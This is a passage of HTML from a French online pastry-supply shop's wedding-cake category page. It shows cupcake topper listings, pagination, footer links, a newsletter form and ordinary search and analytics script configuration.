    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/17706-medium_default/cupcake-toppers-danseuse-x8.jpg"
                                 alt="Cake Topper Danseuses (x8)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="12911" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="12911"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/12911-cupcake-toppers-valse-x8.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cupcake Toppers Valse (x 8)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,42 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/17759-medium_default/cupcake-toppers-valse-x8.jpg"
                                 alt="Cake Topper Valses (x8)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
            </div>

    
        


            <ul class="pagination c-pagination">
                            <li class="page-item c-pagination__item ">
                                            <a
                                rel="prev"
                                href="https://www.cerfdellier.com/435-mariages-wedding-cake"
                                class="page-link c-pagination__link previous disabled js-search-link" tabindex="-1"                        >
                                                            <span class="c-icon c-icon--arrow-left-circle c-pagination__icon c-icon--24 c-icon--center-y u-mr-2">
    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-arrow-left-circle" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
  <path fill-rule="evenodd" d="M12 8a.5.5 0 0 1-.5.5H5.707l2.147 2.146a.5.5 0 0 1-.708.708l-3-3a.5.5 0 0 1 0-.708l3-3a.5.5 0 1 1 .708.708L5.707 7.5H11.5a.5.5 0 0 1 .5.5z"/>
</svg></span>                                <span class="sr-only">Précédent</span>
                                                    </a>
                                    </li>
                            <li class="page-item c-pagination__item active ">
                                            <a
                                rel=""
                                href="https://www.cerfdellier.com/435-mariages-wedding-cake"
                                class="page-link c-pagination__link disabled js-search-link" tabindex="-1"                        >
                                                            1
                                                    </a>
                                    </li>
                            <li class="page-item c-pagination__item ">
                                            <a
                                rel=""
                                href="https://www.cerfdellier.com/435-mariages-wedding-cake?page=2"
                                class="page-link c-pagination__link js-search-link"                        >
                                                            2
                                                    </a>
                                    </li>
                            <li class="page-item c-pagination__item ">
                                            <a
                                rel=""
                                href="https://www.cerfdellier.com/435-mariages-wedding-cake?page=3"
                                class="page-link c-pagination__link js-search-link"                        >
                                                            3
                                                    </a>
                                    </li>
                            <li class="page-item c-pagination__item ">
                                            <a
                                rel=""
                                href="https://www.cerfdellier.com/435-mariages-wedding-cake?page=4"
                                class="page-link c-pagination__link js-search-link"                        >
                                                            4
                                                    </a>
                                    </li>
                            <li class="page-item c-pagination__item ">
                                            <a
                                rel="next"
                                href="https://www.cerfdellier.com/435-mariages-wedding-cake?page=2"
                                class="page-link c-pagination__link next js-search-link"                        >
                                                            <span class="c-icon c-icon--arrow-right-circle c-pagination__icon c-icon--24 c-icon--center-y u-ml-2">
    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-arrow-right-circle" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
  <path fill-rule="evenodd" d="M4 8a.5.5 0 0 0 .5.5h5.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H4.5A.5.5 0 0 0 4 8z"/>
</svg></span>                                <span class="sr-only">Suivant</span>
                                                    </a>
                                    </li>
                    </ul>
        

                        </div>
                        
                    
                </div>
                <div id="js-product-list-bottom">
                    
                        <div id="js-product-list-bottom"></div>
                    
                </div>
                    </section>

                    
        
            </div>
    
    

                    
                </main>
            

            

            

            

        

                    <p class="u-mb-0 u-pb-lg">
    Des souvenirs d'enfance retrouvés dans les bonnes odeurs se dégageant d'un gâteau dans le four, des moments de partages en famille... nous avons tous une raison d'aimer la pâtisserie. Chez Cerf Dellier, c'est une passion depuis 1932 : nous proposons aux particuliers et aux professionnels tous les ustensiles et le matériel de pâtisserie indispensables à la réalisation de délicieux gâteaux, tartes, entremets... sans oublier les ingrédients pâtissiers de qualité professionnelle pour sublimer toutes vos réalisations.
    <br><br>
    Cercles à pâtisserie, poche à douille, pâte à sucre, additifs alimentaires,  décors comestibles, moules à gâteaux, aides à la pâtisserie, etc. Tout le nécessaire pour les réalisations les plus simples, comme les plus compliquées, se trouve sur
    <a class="u-txt-black" href="https://www.cerfdellier.com/">cerfdellier.com</a>
</p>            </div>



            <div class="u-bg-primary-light">
    <div class="o-wrapper c-reass c-snap c-snap--mobile">
        <a href="/content/17-qui-sommes-nous"><div class="c-reass__item c-snap__item">
                        <img class="icon-reass" src="/img/quality.png">
            <div class="u-txt-black u-font-weight-bold" >
                Qualité & expertise
            </div>
            <span class="reass-txt">Une maison reconnue depuis plus de 90 ans.</span>
            <span class="reass-txt">Une sélection rigoureuse pour garantir précision, régularité et excellence en pâtisserie.</span>
        </div></a>
        <a href="/content/1-livraison"><div class="c-reass__item c-snap__item">
                        <img class="icon-reass" src="/img/fast-liv.png">
            <div class="u-txt-black u-font-weight-bold" >
                Livraison rapide 24/48h
            </div>
            <span class="reass-txt">Expédition soignée depuis la France.</span>
            <span class="reass-txt">Offerte dès 69 € en point relais</span>
        </div></a>
        <a href="/content/3-conditions-generales-de-vente"><div class="c-reass__item c-snap__item">
                        <img class="icon-reass" src="/img/psecure.png">
            <div class="u-txt-black u-font-weight-bold" >
                Paiement 100 % sécurisé
            </div>
            <span class="reass-txt">Carte bancaire, PayPal , Alma</span>
            <span class="reass-txt">Paiement en 4 fois dès 30 €*</span>
        </div></a>
        <a href="/nous-contacter"><div class="c-reass__item c-snap__item">
                        <img class="icon-reass" src="/img/sav.png">
            <div class="u-txt-black u-font-weight-bold" >
                Un service client réactif et humain
            </div>
            <span class="reass-txt">Notre équipe vous accompagne du lundi au vendredi pour toute question ou besoin</span>
        </div></a>
        <div class="c-reass__item c-snap__item">
                        <img class="icon-reass" src="/img/avis.png">
            <button class="u-txt-black u-font-weight-bold c-btn--unstyled stretched-link" data-url="//www.cerfdellier.com/content/259-avis-verifies" type="button" data-toggle="modal" data-target="#js-modal-ajaxcontent">
                Ils nous font confiance
            </button>
            <span class="reass-txt">4.6 / 5 sur Avis Vérifiés</span>
            <span class="reass-txt">Des milliers de clients satisfaits.</span>
        </div>
    </div>
</div>        <footer id="footer" class="c-footer">
        <div class="o-wrapper">
        
            
        
    <div class="beforefooterNRS">
        
            <div class="c-newsletter /js block_newsletter">
  <div>
    <p id="block-newsletter-label" class="c-footer__title u-mb-1">
      Newsletter</p>
    <p class="u-txt-sm">Recevez les recettes, astuces et offres spéciales.</p>
  </div>
  <form action="https://www.cerfdellier.com/#footer" method="post" class="needs-validation c-newsletter__form">
    <input type="hidden" name="action" value="0">
    <div class="input-group u-d-flex u-mb-2">
      <input name="email" class="form-control u-mr-2" type="email"
        value="" placeholder="Votre adresse e-mail"
        aria-labelledby="block-newsletter-label" autocomplete="email">
      <div class="input-group-append">
        <button class="btn btn-primary btn-lg" type="submit" name="submitNewsletter">
          S'inscrire
        </button>
      </div>
    </div>

    <div class="clearfix">
                    <p class="u-txt-xs u-mb-0">Vous pourrez vous désinscrire depuis votre espace client.</p>
                    
          </div>
  </form>
</div>
        
        <div class="u-d-flex u-align-items-center u-mb-5 reseaux-soc">
        <p class="u-h5 u-mb-0 u-mr-2 u-d-desktop">Rejoignez-nous</p>
        <a class="u-mr-2" href="https://www.facebook.com/CerfDellier/" target="_blank" rel="noopener">
            <img class="lazyload" data-src="https://www.cerfdellier.com/themes/cerf-dellier/assets/img/facebook-logo.png"
                 alt="Facebook" width="32" height="32">
        </a>
        <a class="u-mr-2" href="https://www.instagram.com/cerfdellier/" target="_blank" rel="noopener">
            <img class="lazyload" data-src="https://www.cerfdellier.com/themes/cerf-dellier/assets/img/ig-logo.png"
                 alt="Instagram" width="32" height="32">
        </a>
        <a class="u-mr-2" href="https://www.pinterest.fr/cerfdellier/" target="_blank" rel="noopener">
            <img class="lazyload" data-src="https://www.cerfdellier.com/themes/cerf-dellier/assets/img/pinterest-logo.png"
                 alt="Pinterest" width="32" height="32">
        </a>
        <a class="u-mr-2" href="https://www.youtube.com/user/cerfdellier" target="_blank" rel="noopener">
            <img class="lazyload" data-src="https://www.cerfdellier.com/themes/cerf-dellier/assets/img/youtube-logo.png"
                 alt="Youtube" width="32" height="32">
        </a>
        <a href="https://www.tiktok.com/@cerfdellier" target="_blank" rel="noopener">
            <img class="lazyload" data-src="https://www.cerfdellier.com/themes/cerf-dellier/assets/img/tiktok-logo.png"
                 alt="Tik tok" width="32" height="32">
        </a>
        </div>
    </div>
    <div class="c-footer__core">
        
              <script>window.PC_CONSENT_IDS = [1205,1206,1207,1208,1209,1212,1214,1562,13532,21121,21122,21123,21124,21125,21126,21127,21128,21129,21130,21311];</script>
  <script>window.PC_STORAGE_KEY = 'pc_consents_cart_0';</script>
  <script>window.PC_IS_PRO_VERIFIED = 0;</script>
<div id="pc-consent-modal" class="pc-modal" style="display:none" data-endpoint="https://www.cerfdellier.com/module/psprofessionalconsent/consent">
  <div class="pc-modal__dialog">
    <div class="pc-modal__header">
      <h3>Produit réservé aux professionnels</h3>
    </div>
    <div class="pc-modal__body">
      <ul class="pc-list">
                  <li>⚠️ Ce produit est destiné exclusivement à un usage professionnel.</li>
                  <li>En ajoutant ce produit au panier, je déclare être un utilisateur professionnel et en connaître les conditions d’usage.</li>
                          <li>L’entreprise Cerf Dellier ne pourra être tenue responsable d’un usage non conforme à la réglementation. <a href="https://www.cerfdellier.com/content/3-conditions-generales-de-vente" target="_blank" rel="noopener noreferrer">En savoir plus</a></li>
              </ul>
      <label class="pc-check">
        <input type="checkbox" id="pc-consent-check" />
        <span>Je confirme être un professionnel et accepter les conditions ci-dessus.</span>
      </label>
      <p class="pc-error" id="pc-consent-error" style="display:none"></p>
    </div>
    <div class="pc-modal__footer">
      <button type="button" id="pc-cancel" class="btn btn-outline-secondary">Annuler</button>
      <button type="button" id="pc-confirm" class="btn btn-primary" disabled>Confirmer</button>
    </div>
  </div>
</div>

        
        <div class="c-footer__list">
            <p class="c-footer__title u-d-desktop">À propos de Cerf Dellier</p>
            <a class="c-footer__title u-d-mobile" href="#footer_about" data-toggle="collapse" aria-expanded="true">
                <p class="u-mb-0">À propos de Cerf Dellier</p>
                <span class="c-icon c-icon--plus c-icon--center-y c-icon--32 u-txt-white">
    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/>
</svg></span>            </a>
            <ul id="footer_about" class="collapse show" data-collapse-hide-mobile>
                <li><a class="c-footer__link"
                       href="//www.cerfdellier.com/content/17-qui-sommes-nous">Qui sommes nous</a></li>
                <li><a class="c-footer__link"
                       href="https://www.cerfdellier.com/download/WEB_PDF_politique_RSE_FR.pdf" target="_blank"
                       rel="noopener">Nos engagements RSE</a></li>
                <li><a class="c-footer__link"
                       href="//www.cerfdellier.com/content/365-nos-magasins">Nos magasins</a></li>
                <li><a class="c-footer__link"
                       href="https://www.cerfdellier.com/content/83-espace-pro-cerfdellier"
                       rel="noopener">Compte professionnel</a></li>
                <li><a class="c-footer__link"
                       href="https://www.cerfdellier.com/content/362-devenir-revendeur"
                       rel="noopener">Devenez revendeur</a></li>
                <li><a class="c-footer__link"
                       href="https://www.cerfdellier.com/content/366-recrutement"
                       rel="noopener">Recrutement</a></li>
            </ul>
        </div>
        <div class="c-footer__list">
            <p class="c-footer__title u-d-desktop">Votre commande</p>
            <a class="c-footer__title u-d-mobile" href="#footer_order" data-toggle="collapse" aria-expanded="true">
                <p class="u-mb-0">Votre commande</p>
                <span class="c-icon c-icon--plus c-icon--center-y c-icon--32 u-txt-white">
    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/>
</svg></span>            </a>
            <ul id="footer_order" class="collapse show" data-collapse-hide-mobile>
                <li><a class="c-footer__link"
                       href="https://www.cerfdellier.com/mon-compte">Mon compte</a></li>
                <li><a class="c-footer__link"
                       href="//www.cerfdellier.com/content/24-offres-speciales-et-fidelite">Offres spéciales et fidélité</a></li>
                <li><a class="c-footer__link"
                       href="https://www.cerfdellier.com/nous-contacter">Contacter le service client</a></li>
                <li><a class="c-footer__link"
                       href="//www.cerfdellier.com/content/1-livraison">Conditions de livraison</a>
                </li>
                <li><a class="c-footer__link"
                       href="//www.cerfdellier.com/content/19-changer-d-avis">Retours de produit</a>
                </li>
            </ul>
        </div>
        <div class="c-footer__list">
            <p class="c-footer__title u-d-desktop">Guides et conseil</p>
            <a class="c-footer__title u-d-mobile" href="#footer_guides" data-toggle="collapse" aria-expanded="true">
                <p class="u-mb-0">Guides et conseil</p>
                <span class="c-icon c-icon--plus c-icon--center-y c-icon--32 u-txt-white">
    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/>
</svg></span>            </a>
            <ul id="footer_guides" class="collapse show" data-collapse-hide-mobile>
                <li><a class="c-footer__link"
                       href="https://aide.cerfdellier.com/fr/" target="_blank" rel="noopener">Aide</a></li>
                <li><a class="c-footer__link"
                       href="//www.cerfdellier.com/content/209-guides-et-conseils" target="_blank" rel="noopener">Guides d'achats et conseils</a></li>
                <li><a class="c-footer__link"
                       href="https://blog.cerfdellier.com/" target="_blank" rel="noopener">Le blog Cerf Dellier</a></li>
                <li><a class="c-footer__link"
                       href="https://le-cercle-des-patissiers.fr/v2/" target="_blank" rel="noopener">Réserver un cours de pâtisserie</a></li>
            </ul>
        </div>
        <div class="c-footer__list">
            <p class="c-footer__title u-d-desktop">Contactez notre service client</p>
            <a class="c-footer__title u-d-mobile" href="#footer_contact" data-toggle="collapse" aria-expanded="true">
                <p class="u-mb-0">Contactez notre service client</p>
                <span class="c-icon c-icon--plus c-icon--center-y c-icon--32 u-txt-white">
    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/>
</svg></span>            </a>
            <ul id="footer_contact" class="collapse show" data-collapse-hide-mobile>
                <li><a class="c-footer__link"
                       href="tel:+33321284061">03 21 28 40 61</a></li>
                <li><a class="c-footer__link"
                       href="mailto:commandes@cerf-dellier.com">commandes@cerf-dellier.com</a></li>
                <li class="c-footer__link">8h00 - 12h30 / 13h30 - 17h (16h le vendredi)</li>
            </ul>
        </div>
        
            
        
    </div>
    <div class="c-footer__bottom">
        <div>
            
                <a href="https://www.cerfdellier.com/">
                    © 2026 Cerf Dellier
                </a>
                <span> • </span>
                <a href="//www.cerfdellier.com/content/2-mentions-legales">Mentions légales</a>
                <span> • </span>
                <a href="//www.cerfdellier.com/content/3-conditions-generales-de-vente">Conditions générales de ventes</a>
                <span> • </span>
                <span style="cursor:pointer;" class="btnst">Personnaliser les cookies</span>
            
        </div>
        <div class="c-footer__labels">
            <img class="u-mb-1 u-mr-1 lazyload" data-src="https://www.cerfdellier.com/themes/cerf-dellier/assets/img/visa.png"
                 alt="Visa" width="48" height="32">
            <img class="u-mb-1 u-mr-1 lazyload" data-src="https://www.cerfdellier.com/themes/cerf-dellier/assets/img/mc.png"
                 alt="Mastercard" width="48" height="32">
            <img class="u-mb-1 u-mr-1 lazyload" data-src="https://www.cerfdellier.com/themes/cerf-dellier/assets/img/cb.png"
                 alt="Carte bancaire" width="48" height="32">
            <img class="u-mb-1 u-mr-1 lazyload" data-src="https://www.cerfdellier.com/themes/cerf-dellier/assets/img/paypal.png"
                 alt="Paypal" width="72" height="32">
            <img class="u-mb-1 u-mr-5 lazyload" data-src="https://www.cerfdellier.com/themes/cerf-dellier/assets/img/alma.png"
                 alt="Alma" width="64" height="32">
            <img class="u-mb-1 lazyload" data-src="https://www.cerfdellier.com/themes/cerf-dellier/assets/img/delivery-labels.png"
                 alt="Options de livraison" width="" height="">
        </div>
    </div>
</div>
    <button class="c-btn--unstyled c-review__badge u-txt-black" type="button" data-toggle="modal"
        data-target="#js-modal-ajaxcontent" data-url="//www.cerfdellier.com/content/259-avis-verifies">
    <span class="u-d-flex u-align-items-center">
        <span class="u-h5 u-mb-0">4.6/5</span>
    </span>
    <span class="c-review__badge-stars">
                <div class="c-review-stars c-review-stars-b--46"></div>
    </span>
    <span class="c-review__badge-reviews u-mb-0">
        <span class="u-font-weight-bold">12512</span>
        avis clients
    </span>
</button>     </footer>



        <div class="modal fade" id="offcanvas_search_filter" tabindex="-1" role="dialog" data-modal-hide-mobile>
        <div class="modal-dialog modal-dialog__offcanvas modal-dialog__offcanvas--right" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close close" data-dismiss="modal"
                            aria-label="Fermer">
                    </button>
                </div>
                <div class="modal-body">
                    <div id="_mobile_search_filters_wrapper"></div>
                </div>
                <div class="modal-footer">
                    <button class="btn_close-filter btn btn-outline-success btn-block ok" data-dismiss="modal"
                            aria-label="Fermer">
                        <span class="c-icon c-icon--check ">
    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-check" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M10.97 4.97a.75.75 0 0 1 1.071 1.05l-3.992 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.236.236 0 0 1 .02-.022z"/>
</svg></span>                        ok
                    </button>
                </div>
            </div>
        </div>
    </div>
            <div class="modal fade c-modal-menu" id="mobile_top_menu_wrapper" tabindex="-1" role="dialog">
        <div class="modal-dialog modal-dialog__offcanvas u-w-100" role="document">
            <div class="modal-content c-modal-menu__content">
                <div class="modal-header c-modal-menu__header">
                    <button type="button" class="btn-close" data-dismiss="modal"
                            aria-label="Fermer">
                    </button>
                    <span class="c-modal-menu__title">Menu</span>
                </div>
                <div class="modal-body c-modal-menu__body">
                    <div class="js-top-menu top-menu-mobile" id="_mobile_top_menu"></div>

                    <a href="https://www.cerfdellier.com/nous-contacter" class="btn btn-primary u-mt-2">
                        Espace pro
                    </a>

                    <div class="js-top-menu-bottom">
                        <div id="_mobile_currency_selector"></div>
                        <div id="_mobile_language_selector"></div>
                        <div id="_mobile_contact_link"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    

    <!-- js-modal-ajaxcontent -->
<div class="modal fade" id="js-modal-ajaxcontent" tabindex="-1" role="dialog" aria-labelledby="modal-body__title" aria-hidden="true">
    <div class="modal-dialog modal-dialog__offcanvas modal-dialog__offcanvas--right" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="o-layout o-layout--center-y">
                    <button type="button" class="c-btn--unstyled close" data-dismiss="modal"
                            aria-label="Fermer">
                        <span class="c-icon c-icon--x c-icon--24">
    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
</svg></span>                    </button>
                </div>
            </div>
            <div class="modal-body">
                <p class="modal-body__title js-modal-body__title text--center u-h2 u-mb-3" id="#modal-body__title"></p>
                                <div class="text--center js-modal-body__spinner">
                    <div class="body__content__spinner spinner-border text-secondary " role="status">
                        <span class="sr-only">Loading...</span>
                    </div>
                </div>
                                <div class="js-modal-body__content modal-body__content u-list--styled s-cms">
                </div>

            </div>

        </div>
    </div>
</div>

            
            <!-- Chargement du script Getsitecontrol -->
            <script type="text/javascript" async src="//l.getsitecontrol.com/3w022nd4.js"></script>

        
        <script src="https://www.cerfdellier.com/themes/cerf-dellier/assets/js/aaa.js?v=1159" data-keepinline defer></script>


      <script type="text/javascript" src="https://www.cerfdellier.com/themes/cerf-dellier/assets/cache/bottom-9538c41159.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/VxnDX9/klaviyo.js" async></script>





    <script type="text/javascript">
  var rocketAl = rocketAl || {};

  // Customer key & language iso_code
  rocketAl.al_customer_key = 'p-1-7-8';
  rocketAl.al_iso_code = 'fr';

  // Algolia API keys
  rocketAl.al_applicationID = '4YENF166S0';
  rocketAl.al_apiKey = '7c23fa14de008d81186d5a01f03bba70';

  // Indexes
  rocketAl.al_indexName = 'cerf_product_fr_1';
  rocketAl.al_indexNamePriceAsc = '';
  rocketAl.al_indexNamePriceDesc = '';
  rocketAl.al_indexNameSalesDesc = '';
  rocketAl.al_catIndexName = 'cerf_category_fr_1';
  rocketAl.al_manuIndexName = 'cerf_manufacturer_fr_1';

    rocketAl.facet_limit = 150;
  rocketAl.facet_show_searchbar = false;
  rocketAl.facet_show_more = false;
  rocketAl.facet_show_more_limit = 20;
  rocketAl.facet_sortby = 'count:desc';

    rocketAl.nb_pdt_autocmplt = 72;
  rocketAl.nb_cat_autocmplt = 5;
  rocketAl.nb_sugg_autocmplt = 5;
  rocketAl.nb_char_trigger_search = 3;
  rocketAl.debounce_ms_search = 200;
  rocketAl.enable_suggestion = true;
  rocketAl.enable_debug_autocmplt = false;
  rocketAl.panel_placement = 'full-width';
  rocketAl.category_name_autocomplete = true;
  rocketAl.al_force_detached = false;
  rocketAl.al_default_detached_query = '(max-width: 992px)';
  rocketAl.autocompletemobile_instantsearchdesktop = true;

  // Img 404
  rocketAl.al_img_404 = 'https://www.cerfdellier.com/img/p/fr-default-home_default.jpg';

  // Translatable words
  rocketAl.al_translatable_words = {"default_sort":"Pertinence","price_asc_sort":"Price, ascending","price_desc_sort":"Price, descending","reset_filters":"R\u00e9initialiser les filtres","autocomplete_see_results":"See %s result(s)","searchablePlaceholder":"Rechercher","autocomplete":{"clearButtonTitle":"Clear","detachedCancelButtonText":"Annuler","submitButtonTitle":"Submit","searchPlaceHolder":"Rechercher","products":"Produits","categories":"Cat\u00e9gories","brands":"Marques","suggestions":"Suggestions","help":"Aide","seeresults":"Voir les r\u00e9sultats","noresult":"Pas de r\u00e9sultats."}};

  // Config
  rocketAl.renderFacetOption = 1;

  rocketAl.enable_autocomplete = false;
  rocketAl.enable_replicas = false;
  rocketAl.show_reference_autocomplete = true;
  rocketAl.show_outstock_autocomplete = true;
  rocketAl.show_manufacturer_autocomplete = true;
  rocketAl.show_categories_autocomplete = false;
  rocketAl.show_only_instock_facets = false;

  // @todo fill with back data
  rocketAl.show_recents_title_autocomplete = false;
  rocketAl.recents_title_autocomplete = 'Récents';
  rocketAl.show_suggestions_title_autocomplete = false;
  rocketAl.suggestions_title_autocomplete = 'Suggestions';

      rocketAl.helplinks = false;
  
  // @todo set from BO
  // rocketAl.userToken = 'user-test'
</script>
      <div id="js-al-current-refinement"></div>
            <button id="js-show-facetoffcanvas"
                class="c-btn-showfacetoffcanvas c-btn-showfacetoffcanvas--row btn btn-black /js js-is-not-move"
                data-toggle="modal" data-target="#js-offcanvas-filter">Filtrer</button>
        <div id="js-facets-listing">
        <div class="c-alfacets s-alfacets-row">
                            <div id="al_22_category_default" class="c-alfacets__item dropdown"></div>
                            <div id="al_22_manufacturer" class="c-alfacets__item dropdown"></div>
